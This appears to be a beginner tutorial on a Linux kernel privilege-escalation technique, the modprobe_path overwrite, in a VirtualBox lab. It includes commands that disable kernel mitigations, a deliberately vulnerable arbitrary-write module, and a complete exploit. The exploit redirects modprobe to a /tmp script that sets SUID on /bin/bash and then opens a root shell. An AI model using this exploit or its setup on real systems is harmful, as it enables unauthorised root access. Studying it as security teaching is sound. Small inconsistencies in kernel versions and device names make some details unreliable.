Linux Kernel Exploitation for Beginner - Modprobe Path Attack
In this example, we will perform one of the basic kernel exploitation techniques which is essentially an arbitrary write (write-what-where). This vulnerability occurs when a kernel module does not filter functions that copy data from userspace to kernel space, where an attacker running an exploit in userspace can manipulate the contents of memory located in the kernel space memory area.
This technique is still quite relevant today, which is why I’m covering it on this occasion.
To find this vulnerability, we can perform source code analysis on thousands of modules found in a specific Linux kernel version.
Below are some functions that are vulnerable to arbitrary write if programmed incorrectly:
copy_from_user(): If the programmer forgets to perform manual checking, an attacker can write directly to kernel memory addresses.
__copy_from_user(): The “fast” version of copy_from_user that skips access_ok() checking. If the developer forgets to perform manual checking, an attacker can write directly to kernel memory addresses.
get_user() / __get_user(): Used to copy small data (such as int or long). Like the copy versions, the double underscore variant does not perform security checks.
memset(): If an attacker can control the destination pointer argument and count value, they can “zero-out” important data structures in the kernel (such as process credentials).
memcpy(): Often found in third-party drivers. If the size of data being copied comes from user input without validation, this will cause a buffer overflow in the kernel.
vmsplice() / splice(): Historically, these system calls (syscalls) had well-known vulnerabilities that allowed attackers to map kernel memory pages to user-space.
And others.
In this example, we will exploit Lubuntu 24.04 with Linux kernel 6.14.0–37 running in VirtualBox with the host OS being Kali Linux 2025.4. Like memory exploitation in userspace, we also need binaries that match the target Linux distribution we want to exploit. In this case, we need vmlinux from the target system. Usually, vmlinux is compressed into vmlinuz, which we can obtain from the /boot directory.
What are vmlinux and vmlinuz?
Vmlinux is a static executable file containing the Linux kernel in a format readable by the system (the heart of the Linux kernel).
Vmlinuz is the compressed form of the vmlinux file.
Step 1. Preparation
First, download vmlinuz-6.14.0–27-generic from the Lubuntu 24.04.3 guest OS. Next, we prepare for Linux kernel debugging.
For successful exploitation, we need to disable several kernel mitigations such as SMEP, SMAP, KASLR, and KPTI. On the guest OS, type:
sudo nano /etc/default/grub
In the GRUB_CMDLINE_LINUX_DEFAULT section, change to:
GRUB_CMDLINE_LINUX_DEFAULT=”kgdboc=ttyS0,115200 kgdbwait nokaslr nosmep nosmap pti=off ima_appraise=off ima_policy=tcb”
Then:
sudo update-grub
The next step is to disable the mitigation that prevents regular users from viewing /proc/kallsyms. Create a script named /bin/sym with the following contents:
sysctl -w kernel.kptr_restrict=0
sysctl -w kernel.perf_event_paranoid=1
Save, then:
sudo chmod +x /bin/sym && sudo sym
Next, configure the VirtualBox VM as follows:
Press enter or click to view image in full size

When the guest OS is in the boot process, the KDB console will appear. On the host OS Kali Linux:
socat -d -d UNIX-CLIENT:/tmp/vbox_debug TCP-LISTEN:1234 &
gdb ./vmlinuz-6.14.0–27-generic
After entering the GDB console, type:
target remote :1234
c
Next, the guest OS will continue booting.
Step 2. Vulnerable Kernel Module Source Code Example
In this example, we have a vulnerable kernel module source code. Create two files named: vuln_modprobe.c and Makefile.
Source code vuln_modprobe.c:
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/fs.h>
#include <linux/uaccess.h>
#include <linux/device.h>
#define DEVICE_NAME "vunl_dev"
static struct class* vunl_class = NULL;
static struct device* vunl_device = NULL;
static ssize_t device_write(struct file *file, const char __user *buf, size_t count, loff_t *ppos) {
unsigned long *ptr;
unsigned long target_addr;
unsigned long value;
if (count < sizeof(unsigned long) * 2) return -EINVAL;
copy_from_user(&target_addr, buf, sizeof(unsigned long));
copy_from_user(&value, buf + sizeof(unsigned long), sizeof(unsigned long));
ptr = (unsigned long *)target_addr;
*ptr = value;
return count;
}
static struct file_operations fops = {
.write = device_write,
};
static char *vunl_devnode(const struct device *dev, umode_t *mode) {
if (mode) *mode = 0666;
return NULL;
}
static int __init vulne_init(void) {
register_chrdev(240, DEVICE_NAME, &fops);
vunl_class = class_create(DEVICE_NAME);
vunl_class->devnode = vunl_devnode;
vunl_device = device_create(vunl_class, NULL, MKDEV(240, 0), NULL, DEVICE_NAME);
return 0;
}
static void __exit vulne_exit(void) {
device_destroy(vunl_class, MKDEV(240, 0));
class_destroy(vunl_class);
unregister_chrdev(240, DEVICE_NAME);
}
module_init(vulne_init);
module_exit(vulne_exit);
MODULE_LICENSE("GPL");
Source Makefile:
obj-m += vuln_modprobe.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Next, compile the LKM:
make
After successful compilation, type:
sudo insmod vuln_modprobe.ko
The above LKM will create a device: /dev/vuln_modprobe to receive input from userspace.
The above LKM source code is vulnerable to arbitrary write where there is no checking of input sent from userspace.
Note the following lines:
copy_from_user(&target_addr, buf, sizeof(unsigned long));
copy_from_user(&value, buf + sizeof(unsigned long), sizeof(unsigned long));
In the above source code section, there is no logic to filter or sanitize user input from userspace. Let’s look at the manual for copy_from_user below:
unsigned long copy_from_user(void *to, const void __user *from, unsigned long n).
to: Destination address (kernel space).
from: Source address (user space).
n: Number of bytes to copy.
Safety Features: Validates the user-space pointer to ensure it does not point to kernel memory, preventing privilege escalation.
The above security feature is not very useful because it only validates the source address to ensure it truly comes from userspace, while there is no safety feature at all for the destination address.
Next, in the following line of the above LKM, we can see the arbitrary write vulnerability occurs during direct memory access in the LKM:
ptr = (unsigned long *)target_addr;
Meaning: “Take the memory address stored in target_addr, then treat that address as a location for storing data of type unsigned long (long positive integer).”
*ptr = value;
Meaning: “At the address pointed to by ptr, store value into that location.”
Data from userspace containing the address and data content to be written will be stored in the pointer variable ptr. This is where arbitrary write occurs.
Why can an LKM do this?
Because an LKM operates at ring 0. At ring 0, kernel source code is privileged code, meaning it can execute any command.
Now, how about we exploit the direct memory access by the above LKM to write to a memory address containing a string (data only attack)?
In the Linux kernel, there is a string containing the path to an executable called modprobe, which is an ELF binary that will be called by the kernel under certain conditions. An example of such a condition is if there is a socket function call from userspace with a protocol not recognized by the Linux kernel. When this happens, the kernel will call modprobe. The string path to the modprobe binary is stored at a memory address in the kernel space area. Our goal this time is to replace the string at the kernel memory address so that when modprobe is called, the kernel does not run modprobe but executes a malicious script we have prepared.
In the latest kernel source code, we can check at:
https://github.com/torvalds/linux/blob/master/kernel/module/kmod.c
On line 64 contains:
char modprobe_path[KMOD_PATH_LEN] = CONFIG_MODPROBE_PATH;
In older Linux kernels, this usually contained:
char modprobe_path[KMOD_PATH_LEN] = "/sbin/modprobe";
This path is hardcoded in the Linux kernel except in the latest Linux kernel versions.
In the latest Linux kernel versions, the modprobe path is in the .config file for kernel source code compilation, which is again a hardcoded string: /sbin/modprobe
Our goal later is to replace this path with /tmp/x in kernel memory while the kernel is running. Then trigger the function that causes the kernel to call modprobe so that the malicious code inside the file we prepared is executed by privileged code in kernel space. In simple terms, it runs as the root user!
Step 3. Creating the Exploit
To exploit the arbitrary write vulnerability, first we read /proc/kallsyms. In current new Linux kernel distributions, regular users actually cannot read memory addresses from /proc/kallsyms, but on older Linux distributions it is still possible. Since this is an exploitation technique for beginners, we have prepared the script above so that regular users can read memory addresses in /proc/kallsyms.
To get the memory address in the kernel when unable to read /proc/kallsyms, an alternative is if there is a memory leak vulnerability from kernel space.
Read /proc/kallsyms:
cat /proc/kallsyms | grep modprobe_path
For example, the result is:
ffffffff837ea5c0 T modprobe_path
We can see the hardcoded string modprobe_path (/sbin/modprobe) starts at kernel space address: 0xffffffff837ea5c0
Enter this address in the exploit.c code on this line (adjust to the address you obtained):
unsigned long modprobe_path_addr = 0xffffffff837ea5c0;
Below is the exploit.c source code:
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
unsigned long modprobe_path_addr = 0xffffffff837ea5c0;
int main() {
char new_path[8];
unsigned long payload[2];
int fd = open("/dev/vunl_dev", O_WRONLY);
if (fd < 0) {
perror("[-] Failed to open device\n");
return -1;
}
printf("[+] Preparing payload\n");
system("echo '#!/bin/sh' > /tmp/x");
system("echo '/usr/bin/chmod u+s /bin/bash' >> /tmp/x");
system("chmod +x /tmp/x");
printf("[+] Overwriting modprobe path with /tmp/x\n");
memset(new_path, 0, sizeof(new_path));
strncpy(new_path, "/tmp/x", sizeof(new_path) - 1);
payload[0] = modprobe_path_addr;
memcpy(&payload[1], new_path, strlen(new_path) + 1);
write(fd, payload, sizeof(payload));
printf("[+] Trigger modprobe\n");
socket(AF_INET, SOCK_STREAM, 132);
printf("[+] Spawning shell\n");
close(fd);
system("/bin/bash -p");
return 0;
}
Very simple for beginners, right? Even simpler than the dirty cow exploit that relies on madvise (this is one of the simplest exploits besides pwnkit).
How Does the Above Exploit Work?
Below is a breakdown of how the above exploit works:
The exploit above will communicate with the LKM in kernel space through the vunl_dev device:
int fd = open(“/dev/vunl_dev”, O_WRONLY);
The exploit above then prepares the payload for the file that will be executed from kernel space (for example with the call_usermodehelper function).
The payload content is very simple:
#!/bin/sh /usr/bin/chmod u+s /bin/bash
The point is to give SUID to the /bin/bash ELF so that anyone on the system can become root user later by executing the command:
/bin/bash -p
Then the routine below is used to send data to kernel space in the payload array variable.
Payload[0] will contain the memory address in the kernel that must be written to.
Payload[1] will contain the string path /tmp/x which is the file containing the malicious command prepared by the attacker.
memset(new_path, 0, sizeof(new_path));
strncpy(new_path, "/tmp/x", sizeof(new_path) - 1);
payload[0] = modprobe_path_addr;
memcpy(&payload[1], new_path, strlen(new_path) + 1);
write(fd, payload, sizeof(payload));
After executing the routine above, the memory address in the kernel will become:
0xffffffff837ea5c0 + 0 = "/"
0xffffffff837ea5c0 + 1 = "t"
0xffffffff837ea5c0 + 2 = "m"
0xffffffff837ea5c0 + 3 = "p"
0xffffffff837ea5c0 + 4 = "/"
0xffffffff837ea5c0 + 5 = "x"
The next step is to trigger the modprobe call by the kernel, which has been replaced with /tmp/x, triggered by calling the socket function with a protocol not recognized by the kernel:
socket(AF_INET, SOCK_STREAM, 132);
Step 4. Executing the Exploit
Compile and run the above exploit on the target Lubuntu 24.04 machine:
gcc -o exploit exploit.c ./exploit
Result:
Press enter or click to view image in full size

We can see the EUID changed to 0 and the /bin/bash file became SUID.
So why doesn’t the privilege drop when executing /bin/bash? Because we use the parameter /bin/bash -p in our exploit.
